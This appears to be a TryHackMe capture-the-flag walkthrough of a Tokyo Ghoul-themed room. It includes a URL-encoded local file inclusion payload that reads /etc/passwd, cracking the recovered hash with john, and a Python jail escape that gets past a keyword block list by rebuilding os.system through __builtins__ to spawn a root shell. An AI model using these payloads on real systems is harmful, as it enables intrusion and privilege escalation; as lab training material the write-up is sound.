In this room, it guided by the task that tryhackme given. First we need to check the ftp and where we find the username and file that we can see in the browser. Inside You_found_it, we will find that there is an text file inside and will lead us to vulnerable website where we can use Local File Inclusion to get /etc/passwd where it stores hash file. To get the root access, we can use built in function to escape jail.py file.
Walkthrough
[Task 2] - Where am i?
The first task that I do is running nmap scan that shows this results:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 3 ftp ftp 4096 Jan 23 22:26 need_Help?
22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fa:9e:38:d3:95:df:55:ea:14:c9:49:d8:0a:61:db:5e (RSA)
| 256 ad:b7:a7:5e:36:cb:32:a0:90:90:8e:0b:98:30:8a:97 (ECDSA)
| 256 a2:a2:c8:14:96:c5:20:68:85:e5:41:d0:aa:53:8b:bd (ED25519)
80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Welcome To Tokyo goul
8084/tcp filtered websnp no-response
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
From the nmap results we can see that the ports that are open in the machine is 3 (21, 22, and 80). The operating system is ubuntu.
[Task 3] - Planning to escape
Based from the nmap results, we can try to visit the website and we will find this:

If we see the HTML source, we will find there is a comment where we looks like this:

The comments shows us to go into ftp service as Anonymous where we will find directory need_Help?.


Inside the directory, we will find that there is file named Aogiri_tree.txt and directory named Talk_with_me. The Talk_with_me directory find there is need_to_talk and rize_and_kaneki.jpg.
The file Aogiri_tree.txt only contain conversation:
1
2
3
4
5
Why are you so late?? i've been waiting for too long .
So i heard you need help to defeat Jason , so i'll help you to do it and i know you are wondering how i will.
I knew Rize San more than anyone and she is a part of you, right?
That mean you got her kagune , so you should activate her Kagune and to do that you should get all control to your body , i'll help you to know Rise san more and get her kagune , and don't forget you are now a part of the Aogiri tree .
Bye Kaneki.
Based on this, I try to check the other file which was an executable file. Here is the output that I get:


I run ltrace command on the executable file and I find that the string that was compared with is “kamishiro”

If we input the string, we will get the output that looks like this:
[Task 4] - What Rize is trying to say?
The stirng “You_found_1t” was kind of weird and might be useful for the next file which is a .jpg file. We can used steghide to extract an image and use the string as it’s passphrase.

The file that we successfully extract contain code that looks like morse code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
haha you are so smart kaneki but can you talk my code
..... .-
....- ....-
....- -....
--... ----.
....- -..
...-- ..---
....- .
-.... -.-.
..... ..---
-.... -.-.
-.... ...--
-.... --...
...-- -..
...-- -..
if you can talk it allright you got my secret directory
Using cyberchef, I found that string that was encoded with morse code and hex is d1r3c70ry_center.

By visiting d1r3c70ry_center in the web service, we will find an image saying that we need to scan it.

I try to search using strings and exiftool on the gif file and found nothing. So I have an idea think that the “scan” is meant for the website, then I run nmap on the directory.


If we click “yes” or “no”, we will be redirect to URL like “http://10.10.186.138/d1r3c70ry_center/claim/index.php?view=flower.gif”. This might be vulnerable to LFI attack, so I insert : ../../../../../../../../etc/passwd and I found this.
Then I think that it was URL encode, so I insert it to Cyberchef which give us:
1
2
3
%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E
%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2Fetc%2F
passwd

In /etc/passwd file, I find:
kamishiro:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0:1001:1001:,,,:/home/kamishiro:/bin/bash

Which I can insert the text into john to perform bruteforce attack with wordlist rockyou.txt and I find the password.
[Task 5] - Fight Jason
I insert the previous found credentials to SSH service and I find:

The user “kamishiro” also have sudo permission to execute jail.py as sudo:

jail.py file contains:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#! /usr/bin/python3
#-*- coding:utf-8 -*-
def main():
print("Hi! Welcome to my world kaneki")
print("=========================================================")
print("What ? You gonna stand like a chicken ? fight me Kaneki")
text = input('>>> ')
for keyword in ['eval', 'exec', 'import', 'open', 'os', 'read', 'system', 'write']:
if keyword in text:
print("Do you think i will let you do this ??????")
return;
else:
exec(text)
print('No Kaneki you are so dead')
if __name__ == "__main__":
main()
In the code, we find that there is exec function inside the script. To escape this script, we can used built ins functions. My payload looks like this:
1
__builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower()).__dict__['SYSTEM'.lower()]('whoami')

As you can see the payload work and we can used /bin/bash as input in system function and we will get a shell!

I referenced the built ins function payload from this articles: